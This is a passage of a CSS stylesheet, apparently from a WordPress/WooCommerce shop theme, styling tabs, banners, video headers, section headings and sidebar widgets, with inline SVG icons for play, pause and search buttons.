.tab-btn + .tab-btn {
  margin-left: 8px;
}

@media screen and (min-width: 1199px) {
  .tab-btn + .tab-btn {
    margin-left: 20px;
  }
}

.tab-btn {
  font-size: 1rem;
  padding: 10px 14px;
  color: #474A57;
  display: inline-block;
  line-height: 1.1;
  white-space: nowrap;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border: none;
  border-radius: 0;
  background: transparent;
  width: auto;
}

@media screen and (min-width: 1199px) {
  .tab-btn {
    padding: 10px 20px;
    font-size: 20px;
  }
}

.tab-btn.active, .tab-btn:hover {
  color: #000;
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 4px 3px rgba(232, 159, 113, 0.15);
  -ms-box-shadow: 0px 0px 4px 3px rgba(232, 159, 113, 0.15);
  -o-box-shadow: 0px 0px 4px 3px rgba(232, 159, 113, 0.15);
  box-shadow: 0px 0px 4px 3px rgba(232, 159, 113, 0.15);
}

.tab-content {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.tab-content p:last-child {
  margin-bottom: 0;
}

.tab-content figure:last-child {
  margin: 0;
}

.tab .featured-products .tab-btn-wrap {
  max-width: 500px;
  margin: 0 auto 25px;
}

.banner {
  padding: 0;
  overflow: hidden;
  margin-bottom: 20px;
}

@media screen and (min-width: 767px), print {
  .banner {
    margin-bottom: 25px;
  }
}

.banner img {
  width: 100%;
  vertical-align: top;
  -o-object-fit: cover;
     object-fit: cover;
  max-height: 300px;
  min-height: 150px;
}

@media screen and (min-width: 767px), print {
  .banner img {
    max-height: 400px;
    height: 400px;
  }
}

@media screen and (min-width: 992px), print {
  .banner img {
    max-height: 550px;
    height: 550px;
  }
}

@media screen and (min-width: 1440px) {
  .banner img {
    max-height: 650px;
    height: 650px;
  }
}

.banner__wrap {
  overflow: hidden;
  text-align: center;
}

@media screen and (min-width: 767px), print {
  .banner__wrap {
    position: absolute;
    left: 0;
    bottom: 50%;
    -webkit-transform: translateY(50%);
    transform: translateY(50%);
    width: 100%;
  }
}

.banner__text {
  margin: 0 auto;
}

@media screen and (max-width: 766px) {
  .banner__text {
    padding: 30px 0 0;
  }
}

@media screen and (min-width: 767px), print {
  .banner__text {
    max-width: 60%;
  }
}

@media screen and (min-width: 1199px) {
  .banner__text {
    max-width: 700px;
  }
}

@media screen and (min-width: 767px), print {
  .left-align .banner__text {
    text-align: left;
    margin-left: 0;
  }
}

@media screen and (min-width: 767px), print {
  .right-align .banner__text {
    text-align: right;
    margin-right: 0;
  }
}

@media screen and (min-width: 767px), print {
  .banner-overlay .banner__text {
    color: #fff;
  }
}

.banner__text .btn-wrap {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

@media screen and (min-width: 767px), print {
  .left-align .banner__text .btn-wrap {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    -moz-justify-content: flex-start;
    justify-content: flex-start;
  }
}

@media screen and (min-width: 767px), print {
  .right-align .banner__text .btn-wrap {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    -moz-justify-content: flex-end;
    justify-content: flex-end;
  }
}

.banner__stitle {
  font-size: 18px;
  line-height: 1.15;
  font-weight: 400;
  color: var(--shop-primary-color);
}

.banner__title {
  color: #000;
  margin: 10px 0 20px;
  font-size: 2rem;
  line-height: 2.78rem;
}

@media screen and (min-width: 767px), print {
  .banner__title {
    margin: 15px 0 20px;
    font-size: 2.4rem;
    line-height: 3.22rem;
  }
}

@media screen and (min-width: 992px), print {
  .banner__title {
    margin: 15px 0 30px;
    font-size: 2.8rem;
    line-height: 3.61rem;
  }
}

@media screen and (min-width: 1440px) {
  .banner__title {
    font-size: 3.06rem;
    line-height: 3.89rem;
  }
}

@media screen and (min-width: 767px), print {
  .banner-overlay .banner__title {
    color: #fff;
  }
}

.banner__title a {
  color: inherit;
}

.banner__content {
  margin-bottom: 20px;
}

@media screen and (min-width: 992px), print {
  .banner__content {
    margin-bottom: 37px;
  }
}

.banner__content p {
  font-size: 18px;
  color: #474A57;
  margin-bottom: 0;
}

@media screen and (min-width: 767px), print {
  .banner-overlay .banner__content p {
    color: #fff;
  }
}

.banner .owl-dots {
  margin-top: 0;
  left: 50%;
}

@media screen and (min-width: 767px), print {
  .banner .owl-dots {
    bottom: 5%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
}

@media screen and (min-width: 992px), print {
  .banner .owl-dots {
    bottom: 10%;
  }
}

@media screen and (min-width: 1199px) {
  .banner .owl-dots {
    bottom: 6%;
  }
}

@media screen and (max-width: 766px) {
  .banner .owl-dots {
    left: 0;
    bottom: 0;
    position: relative;
  }
}

.banner-overlay .banner__item:before, .banner-overlay .wp-custom-header:before {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.3);
}

@media screen and (max-width: 766px) {
  .banner-overlay .banner__item:before, .banner-overlay .wp-custom-header:before {
    display: none;
  }
}

.banner-overlay .wp-custom-header:before {
  z-index: 1;
}

.banner-overlay .banner__wrap {
  z-index: 1;
}

.banner-video.right-align .wp-custom-header .wp-custom-header-video-button {
  left: 20%;
}

.banner-video iframe {
  width: 100%;
}

.banner-video:hover .wp-custom-header .wp-custom-header-video-button {
  opacity: 0.8;
}

.banner-video .wp-custom-header {
  padding-bottom: 45.25%;
  padding-top: 0;
  height: 0;
  overflow: hidden;
}

@media screen and (max-width: 766px) {
  .banner-video .wp-custom-header {
    padding-bottom: 0;
    height: auto;
  }
}

.banner-video .wp-custom-header .wp-custom-header-video-button {
  background: transparent;
  left: 80%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 0;
  height: 40px;
  width: 40px;
  padding: 0;
  opacity: 0;
  z-index: 99;
  border: none;
}

@media screen and (min-width: 767px), print {
  .banner-video .wp-custom-header .wp-custom-header-video-button {
    height: 50px;
    width: 50px;
  }
}

.banner-video .wp-custom-header .wp-custom-header-video-button:before {
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  width: 40px;
  height: 40px;
  line-height: 40px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

@media screen and (min-width: 1199px) {
  .banner-video .wp-custom-header .wp-custom-header-video-button:before {
    height: 50px;
    width: 50px;
  }
}

.banner-video .wp-custom-header .wp-custom-header-video-button:hover {
  opacity: 1;
}

.banner-video .wp-custom-header .wp-custom-header-video-play:before {
  background-image: url("data:image/svg+xml,%3Csvg width='49' height='49' viewBox='0 0 49 49' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.5 0.4375C11.2119 0.4375 0.4375 11.2119 0.4375 24.5C0.4375 37.7881 11.2119 48.5625 24.5 48.5625C37.7881 48.5625 48.5625 37.7881 48.5625 24.5C48.5625 11.2119 37.7881 0.4375 24.5 0.4375ZM20.2031 32.6641C20.2031 32.9004 20.0098 33.0938 19.7734 33.0938H17.1953C16.959 33.0938 16.7656 32.9004 16.7656 32.6641V16.3359C16.7656 16.0996 16.959 15.9062 17.1953 15.9062H19.7734C20.0098 15.9062 20.2031 16.0996 20.2031 16.3359V32.6641ZM32.2344 32.6641C32.2344 32.9004 32.041 33.0938 31.8047 33.0938H29.2266C28.9902 33.0938 28.7969 32.9004 28.7969 32.6641V16.3359C28.7969 16.0996 28.9902 15.9062 29.2266 15.9062H31.8047C32.041 15.9062 32.2344 16.0996 32.2344 16.3359V32.6641Z' fill='white'/%3E%3C/svg%3E%0A");
}

.banner-video .wp-custom-header .wp-custom-header-video-pause:before {
  background-image: url("data:image/svg+xml,%3Csvg width='49' height='49' viewBox='0 0 49 49' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.5 0.4375C11.2119 0.4375 0.4375 11.2119 0.4375 24.5C0.4375 37.7881 11.2119 48.5625 24.5 48.5625C37.7881 48.5625 48.5625 37.7881 48.5625 24.5C48.5625 11.2119 37.7881 0.4375 24.5 0.4375ZM32.2397 24.8706L20.5093 33.4053C20.445 33.4515 20.3692 33.4791 20.2902 33.485C20.2112 33.4909 20.1321 33.475 20.0617 33.4389C19.9912 33.4028 19.932 33.348 19.8906 33.2805C19.8492 33.213 19.8273 33.1353 19.8271 33.0562V15.9976C19.8269 15.9182 19.8486 15.8403 19.8899 15.7726C19.9312 15.7048 19.9904 15.6498 20.0611 15.6136C20.1317 15.5775 20.211 15.5616 20.2901 15.5678C20.3692 15.5739 20.4451 15.6018 20.5093 15.6484L32.2397 24.1777C32.2952 24.2169 32.3404 24.2688 32.3716 24.3291C32.4028 24.3894 32.4191 24.4563 32.4191 24.5242C32.4191 24.592 32.4028 24.6589 32.3716 24.7192C32.3404 24.7795 32.2952 24.8314 32.2397 24.8706Z' fill='white'/%3E%3C/svg%3E%0A");
}

.banner-video .wp-custom-header video, .banner-video .wp-custom-header iframe, .banner-video .wp-custom-header embed {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.heading {
  margin-bottom: 30px;
}

@media screen and (min-width: 767px), print {
  .heading {
    margin-bottom: 50px;
  }
}

.heading__underlined, #secondary .widget h2, #secondary .widget-title {
  -webkit-box-direction: normal;
  -webkit-box-orient: vertical;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

.heading__underlined:after, #secondary .widget h2:after, #secondary .widget-title:after {
  height: 1px;
  width: 128px;
  background-color: #969BAB;
  display: block;
  margin-top: 3px;
}

.heading__underlined--center, .widget .wc-block-featured-category h2 {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  text-align: center;
}

.heading__text {
  padding-top: 20px;
  margin: 0 auto;
  display: block;
  color: #474A57;
}

@media screen and (min-width: 767px), print {
  .heading__text {
    max-width: 80%;
  }
}

@media screen and (min-width: 1199px) {
  .heading__text {
    max-width: 50%;
  }
}

.heading__text p {
  margin-bottom: 0;
}

.heading--fixWidth {
  max-width: 610px;
  margin-left: auto;
  margin-right: auto;
}

@media screen and (max-width: 991px) {
  .section-header {
    text-align: center;
  }
}

.section-header__info {
  font-size: 18px;
  color: var(--shop-primary-color);
  line-height: 1.22;
}

.section-header__tag {
  font-size: 14px;
  color: var(--shop-primary-color);
  line-height: 1.35;
  margin-bottom: 10px;
  letter-spacing: 0.12em;
  display: inline-block;
}

.section-header__tag--sideLine {
  display: -webkit-inline-box;
  display: -moz-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.section-header__tag--sideLine:before, .section-header__tag--sideLine:after {
  width: 30px;
  height: 1.5px;
  background-color: var(--shop-primary-color);
  display: inline-block;
}

.section-header__tag--sideLine:before {
  margin-right: 10px;
}

.section-header__tag--sideLine:after {
  margin-left: 10px;
}

.section-header__title {
  color: #000;
  line-height: 1.56;
  font-size: 32px;
  margin: 10px 0 20px;
}

.section-header__title-2 {
  font-size: 24px;
  line-height: 1.32;
  margin-bottom: 10px;
}

@media screen and (min-width: 767px), print {
  .section-header__title-2 {
    font-size: 32px;
  }
}

@media screen and (min-width: 1199px) {
  .section-header__title-2 {
    font-size: 44px;
  }
}

.section-header--fixed-width {
  max-width: 696px;
  margin: 0 auto 28px;
}

@media screen and (min-width: 992px), print {
  .section-header--fixed-width {
    margin-bottom: 50px;
  }
}

.cta-image .section-header {
  max-width: 826px;
  margin: 0 auto 30px;
}

.cta-image .section-header__title-2 {
  color: #fff;
  margin-bottom: 15px;
}

.label-text {
  font-size: 16px;
  color: var(--shop-primary-color);
  display: block;
  line-height: 1.375;
}

.link-text {
  color: var(--shop-primary-color);
  font-size: 15px;
  line-height: 1.34;
  display: block;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.link-text span {
  padding-left: 7px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.link-text:hover {
  color: var(--shop-secondary-color);
}

.link-text:hover span {
  padding-left: 12px;
}

.link-text:hover span svg path {
  fill: var(--shop-secondary-color);
}

/* Widgets
    --------------------------------------------- */
.widget {
  margin: 0 0 30px;
}

@media screen and (min-width: 992px), print {
  .widget {
    margin: 0 0 35px;
  }
}

@media screen and (min-width: 1199px) {
  .widget {
    margin: 0 0 50px;
  }
}

.widget .widget-title {
  font-size: 1.11rem;
  line-height: 1.35;
  margin-bottom: 20px;
  color: #000;
}

@media screen and (min-width: 1199px) {
  .widget .widget-title {
    font-size: 1.56rem;
  }
}

.widget .author_bio_holder {
  padding: 29px 63px;
  border-radius: 16px;
  -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}

.widget .author_bio_holder .title-holder {
  font-size: 1.333rem;
  padding-bottom: 20px;
}

.widget .author_bio_holder .image-holder {
  padding-bottom: 28px;
}

.widget .author_bio_holder .author_bio_content {
  font-size: 0.889rem;
  color: #929497;
}

.widget .author_bio_holder .author_bio_soclinks {
  margin: 0;
}

.widget .author_bio_holder .author_bio_soclinks li {
  display: inline-block;
  margin: 0 8px 8px 0;
}

.widget .author_bio_holder .author_bio_soclinks li a:hover path {
  fill: var(--shop-primary-color);
}

.widget.widget_social_feeds .social-links {
  margin: 0;
}

.widget.widget_social_feeds .social-links li {
  font-size: 1rem;
  margin-bottom: 20px;
  padding: 8.5px 11px;
  -webkit-transition: 0.2s ease all;
  transition: 0.2s ease all;
  background: #fff;
  width: 38px;
  height: 38px;
}

.widget.widget_social_feeds .social-links li:hover {
  background: var(--shop-primary-color);
}

.widget.widget_social_feeds .social-links li a {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  width: 38px;
  height: 38px;
  margin-right: 17px;
  line-height: 38px;
  color: #000;
}

.widget.widget_twitter_feed .twitter-feeds-main-wrap {
  padding: 18px 28px 29px;
  border-radius: 16px;
  -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}

.widget.widget_twitter_feed .twitter-feeds-main-wrap .twitter-feed-wrapper:not(:last-of-type) {
  border-bottom: 1px dashed #929497;
}

.widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header {
  font-size: 0.8889rem;
  padding: 20px 0;
}

.widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header p {
  display: inline-block;
  margin-bottom: 0;
}

.widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header p a {
  color: var(--shop-secondary-color);
  font-style: italic;
}

.widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header .tweets-time {
  font-size: 0.778rem;
}

.widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header .tweets-time a {
  color: #929497;
}

.widget.widget_search form .wp-block-search__label, .widget.widget_search .search-form .wp-block-search__label {
  display: none;
}

.widget.widget_search form label, .widget.widget_search .search-form label {
  margin: 0;
  display: initial;
}

.widget.widget_search form input[type="search"], .widget.widget_search .search-form input[type="search"] {
  color: #474A57;
  width: calc(100% - 67px);
  background: #fff;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -o-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  border: 1px solid #fff;
}

.widget.widget_search form button.wp-block-search__button, .widget.widget_search form input[type="submit"], .widget.widget_search .search-form button.wp-block-search__button, .widget.widget_search .search-form input[type="submit"] {
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 50px;
  width: 67px;
  padding: 0;
  cursor: pointer;
  background-image: url("data:image/svg+xml,%3Csvg width='22' height='21' viewBox='0 0 22 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20.9399 20L16.4539 15.506L20.9399 20ZM18.9399 9.5C18.9399 11.7543 18.0444 13.9163 16.4503 15.5104C14.8563 17.1045 12.6943 18 10.4399 18C8.1856 18 6.02359 17.1045 4.42953 15.5104C2.83547 13.9163 1.93994 11.7543 1.93994 9.5C1.93994 7.24566 2.83547 5.08365 4.42953 3.48959C6.02359 1.89553 8.1856 1 10.4399 1C12.6943 1 14.8563 1.89553 16.4503 3.48959C18.0444 5.08365 18.9399 7.24566 18.9399 9.5V9.5Z' stroke='black' stroke-width='2' stroke-linecap='round'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-position: center;
  background-size: 23px;
  background-color: #fff;
  font-size: 0;
  border: #fff;
  border-radius: 0;
}

@media screen and (min-width: 767px), print {
  .widget.widget_search form button.wp-block-search__button, .widget.widget_search form input[type="submit"], .widget.widget_search .search-form button.wp-block-search__button, .widget.widget_search .search-form input[type="submit"] {
    height: 55px;
  }
}

.widget.widget_recent_entries li, .widget .wp-block-latest-posts__list li {
  display: inline-block;
}

.widget.widget_recent_entries li a, .widget .wp-block-latest-posts__list li a {
  font-size: 16px;
}

.widget.widget_recent_entries li:before, .widget .wp-block-latest-posts__list li:before {
  display: none;
}

.widget.widget_recent_entries li:not(:last-child), .widget .wp-block-latest-posts__list li:not(:last-child) {
  padding-bottom: 0;
}

.widget.widget_recent_entries li .wp-block-latest-posts__featured-image,
.widget.widget_recent_entries li .wp-block-latest-posts__featured-image a, .widget .wp-block-latest-posts__list li .wp-block-latest-posts__featured-image,
.widget .wp-block-latest-posts__list li .wp-block-latest-posts__featured-image a {
  width: 100px;
  height: 80px;
  margin-right: 20px;
}

.widget.widget_recent_entries li .wp-block-latest-posts__featured-image a,
.widget.widget_recent_entries li .wp-block-latest-posts__featured-image a a, .widget .wp-block-latest-posts__list li .wp-block-latest-posts__featured-image a,
.widget .wp-block-latest-posts__list li .wp-block-latest-posts__featured-image a a {
  display: block;
}

.widget.widget_recent_entries li .wp-block-latest-posts__featured-image img,
.widget.widget_recent_entries li .wp-block-latest-posts__featured-image a img, .widget .wp-block-latest-posts__list li .wp-block-latest-posts__featured-image img,
.widget .wp-block-latest-posts__list li .wp-block-latest-posts__featured-image a img {
  width: 100%;
  border-radius: 5px;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.widget.widget_recent_entries li .wp-block-latest-posts__post-author, .widget.widget_recent_entries li .wp-block-latest-posts__post-date, .widget .wp-block-latest-posts__list li .wp-block-latest-posts__post-author, .widget .wp-block-latest-posts__list li .wp-block-latest-posts__post-date {
  font-size: 12px;
  line-height: 15px;
  color: #74798A;
}

.widget ul.wp-block-categories-list {
  margin: 0;
  font-size: 0.89rem;
}

.widget ul.wp-block-categories-list li a {
  font-size: 0.89rem;
}

.widget ul.wp-block-categories-list li a:hover {
  color: var(--shop-primary-color);
}

.widget .wp-block-categories-dropdown select {
  background: #F4F5F7;
  font-size: 14px;
  border: 1px solid #F4F5F7;
  padding: 10px 20px;
  width: 100%;
}

.widget .wp-block-tag-cloud {
  margin-bottom: 0;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.widget .wp-block-tag-cloud .tag-cloud-link {
  font-size: 16px !important;
  color: #000;
  background-color: #F7F7F7;
  margin-right: 10px;
  border-radius: 0;
}

.widget .wp-block-calendar table {
  border-collapse: collapse;
  margin-bottom: 0;
}

.widget .wp-block-calendar table caption {
  margin-bottom: 10px;
}

.widget .wp-block-calendar table thead tr th,
.widget .wp-block-calendar table tbody tr td {
  border: 1px solid #E5E5E5;
}

.widget .wp-block-calendar table th {
  background: rgba(55, 126, 249, 0.1);
}

.widget .wp-block-calendar .wp-calendar-nav {
  border-top: 0 !important;
  border: 1px solid #E5E5E5;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

.widget .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev,
.widget .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next {
  width: 45%;
  padding: 0 5px;
}

.widget .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev {
  border-right: 1px solid #E5E5E5;
}

.widget .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next {
  float: right;
  text-align: right;
  border-left: 1px solid #E5E5E5;
}

.widget .wp-block-calendar .wp-calendar-nav .pad {
  width: 15%;
}

.widget .product_list_widget li:not(:last-child) {
  padding-bottom: 20px;
}

.widget .product_list_widget li .product-title {
  color: #000;
}

.widget .product_list_widget li del, .widget .product_list_widget li ins {
  font-size: 0.89rem;
}

.widget.woocommerce ul.cart_list li img, .widget.woocommerce ul.product_list_widget li img, .widget.woocommerce ul.product_list_widget li a {
  border-radius: 5px;
  margin-left: 0;
  margin-right: 20px;
  float: left;
}

.widget.widget_media_image {
  border: none;
  padding: 0;
}

.widget.widget_media_image figure {
  margin: 0;
}

.widget figure.wp-block-embed {
  margin: 0;
}

.widget .wp-block-social-links li.wp-social-link:not(:last-child) {
  margin: 4px 8px 4px 0 !important;
}

.widget .wp-block-social-links li {
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  background: #fff !important;
  width: 38px;
  height: 38px;
  border-radius: 0;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.widget .wp-block-social-links li:hover {
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-box-shadow: 0 0 15px 0 rgba(var(--shop-primary-rgb), 0.2);
  -ms-box-shadow: 0 0 15px 0 rgba(var(--shop-primary-rgb), 0.2);
  -o-box-shadow: 0 0 15px 0 rgba(var(--shop-primary-rgb), 0.2);
  box-shadow: 0 0 15px 0 rgba(var(--shop-primary-rgb), 0.2);
}

.widget .wp-block-social-links li a {
  padding: 0;
}

.widget .wp-block-social-links li a svg {
  color: #000;
}

.widget .wp-block-latest-comments {
  margin-bottom: 0;
}

.widget .wp-block-latest-comments .avatar {
  border-radius: 50%;
  margin-right: 20px;
  height: 60px;
  width: 60px;
}

@media screen and (min-width: 1199px) {
  .widget .wp-block-latest-comments .avatar {
    height: 80px;
    width: 80px;
  }
  .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment, .widget .wp-block-latest-comments .avatar li {
    margin-bottom: 20px;
    line-height: 1.78;
    color: #000;
    margin-bottom: 0;
  }
  .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment:not(last-child), .widget .wp-block-latest-comments .avatar li:not(last-child) {
    padding-bottom: 20px;
    border-bottom: 1px solid #EFEFEF;
  }
  .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment a, .widget .wp-block-latest-comments .avatar li a {
    color: #000;
    font-size: 18px;
  }
  .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment p, .widget .wp-block-latest-comments .avatar li p {
    margin-bottom: 0;
  }
  .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta, .widget .wp-block-latest-comments .avatar li .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, .widget .wp-block-latest-comments .avatar li .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
    margin-left: 70px;
    font-size: 0.89rem;
  }
}

@media screen and (min-width: 1199px) and (min-width: 1199px) {
  .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta, .widget .wp-block-latest-comments .avatar li .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, .widget .wp-block-latest-comments .avatar li .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
    margin-left: 100px;
  }
}

@media screen and (min-width: 1199px) {
  .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt a, .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a, .widget .wp-block-latest-comments .avatar li .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt a, .widget .wp-block-latest-comments .avatar li .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a {
    color: #000;
  }
}

.widget .wp-block-woocommerce-all-reviews .wc-block-components-review-sort-select, .widget .wp-block-woocommerce-reviews-by-category .wc-block-components-review-sort-select {
  text-align: left;
  margin-bottom: 20px;
}

@media screen and (min-width: 767px), print {
  .widget .wp-block-woocommerce-all-reviews .wc-block-components-review-sort-select, .widget .wp-block-woocommerce-reviews-by-category .wc-block-components-review-sort-select {
    margin-bottom: 20px;
  }
}

.widget .wp-block-woocommerce-all-reviews .wc-block-components-review-sort-select select, .widget .wp-block-woocommerce-reviews-by-category .wc-block-components-review-sort-select select {
  background: #F4F5F7;
  font-size: 14px;
  border: 1px solid #F4F5F7;
  padding: 6.5px 20px;
}

@media screen and (max-width: 574px) {
  .widget .wp-block-woocommerce-all-reviews .wc-block-components-review-sort-select select, .widget .wp-block-woocommerce-reviews-by-category .wc-block-components-review-sort-select select {
    width: 100%;
  }
}

#secondary .widget {
  padding: 20px;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -o-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  background: #fff;
}

@media screen and (min-width: 767px), print {
  #secondary .widget {
    padding: 30px;
  }
}

#secondary .widget h2, #secondary .widget-title {
  font-size: 24px;
  line-height: 32px;
  margin-bottom: 20px;
}

#secondary .widget h2:after, #secondary .widget-title:after {
  background-color: var(--shop-primary-color);
  margin-top: 10px;
  height: 3px;
  width: 50px;
}

#secondary .widget_search {
  padding: 0;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}

#secondary .widget.widget_pages ul, #secondary .widget.widget_pages ol, #secondary .widget.widget_meta ul, #secondary .widget.widget_meta ol, #secondary .widget.widget_recent_comments ul, #secondary .widget.widget_recent_comments ol, #secondary .widget.widget_recent_entries ul, #secondary .widget.widget_recent_entries ol, #secondary .widget.widget_rss ul, #secondary .widget.widget_rss ol, #secondary .widget.widget_block ul, #secondary .widget.widget_block ol, #secondary .widget.widget_archive ul, #secondary .widget.widget_archive ol, #secondary .widget.widget_categories ul, #secondary .widget.widget_categories ol {
  font-size: 16px;
  margin: 0;
}

#secondary .widget.widget_pages ul li, #secondary .widget.widget_pages ol li, #secondary .widget.widget_meta ul li, #secondary .widget.widget_meta ol li, #secondary .widget.widget_recent_comments ul li, #secondary .widget.widget_recent_comments ol li, #secondary .widget.widget_recent_entries ul li, #secondary .widget.widget_recent_entries ol li, #secondary .widget.widget_rss ul li, #secondary .widget.widget_rss ol li, #secondary .widget.widget_block ul li, #secondary .widget.widget_block ol li, #secondary .widget.widget_archive ul li, #secondary .widget.widget_archive ol li, #secondary .widget.widget_categories ul li, #secondary .widget.widget_categories ol li {
  line-height: 1.78;
}

#secondary .widget.widget_pages ul li:not(:last-child), #secondary .widget.widget_pages ol li:not(:last-child), #secondary .widget.widget_meta ul li:not(:last-child), #secondary .widget.widget_meta ol li:not(:last-child), #secondary .widget.widget_recent_comments ul li:not(:last-child), #secondary .widget.widget_recent_comments ol li:not(:last-child), #secondary .widget.widget_recent_entries ul li:not(:last-child), #secondary .widget.widget_recent_entries ol li:not(:last-child), #secondary .widget.widget_rss ul li:not(:last-child), #secondary .widget.widget_rss ol li:not(:last-child), #secondary .widget.widget_block ul li:not(:last-child), #secondary .widget.widget_block ol li:not(:last-child), #secondary .widget.widget_archive ul li:not(:last-child), #secondary .widget.widget_archive ol li:not(:last-child), #secondary .widget.widget_categories ul li:not(:last-child), #secondary .widget.widget_categories ol li:not(:last-child) {
  margin-bottom: 20px;
}

#secondary .widget.widget_pages ul li a, #secondary .widget.widget_pages ol li a, #secondary .widget.widget_meta ul li a, #secondary .widget.widget_meta ol li a, #secondary .widget.widget_recent_comments ul li a, #secondary .widget.widget_recent_comments ol li a, #secondary .widget.widget_recent_entries ul li a, #secondary .widget.widget_recent_entries ol li a, #secondary .widget.widget_rss ul li a, #secondary .widget.widget_rss ol li a, #secondary .widget.widget_block ul li a, #secondary .widget.widget_block ol li a, #secondary .widget.widget_archive ul li a, #secondary .widget.widget_archive ol li a, #secondary .widget.widget_categories ul li a, #secondary .widget.widget_categories ol li a {
  color: #000;
}

#secondary .widget.widget_pages ul li a:hover, #secondary .widget.widget_pages ol li a:hover, #secondary .widget.widget_meta ul li a:hover, #secondary .widget.widget_meta ol li a:hover, #secondary .widget.widget_recent_comments ul li a:hover, #secondary .widget.widget_recent_comments ol li a:hover, #secondary .widget.widget_recent_entries ul li a:hover, #secondary .widget.widget_recent_entries ol li a:hover, #secondary .widget.widget_rss ul li a:hover, #secondary .widget.widget_rss ol li a:hover, #secondary .widget.widget_block ul li a:hover, #secondary .widget.widget_block ol li a:hover, #secondary .widget.widget_archive ul li a:hover, #secondary .widget.widget_archive ol li a:hover, #secondary .widget.widget_categories ul li a:hover, #secondary .widget.widget_categories ol li a:hover {
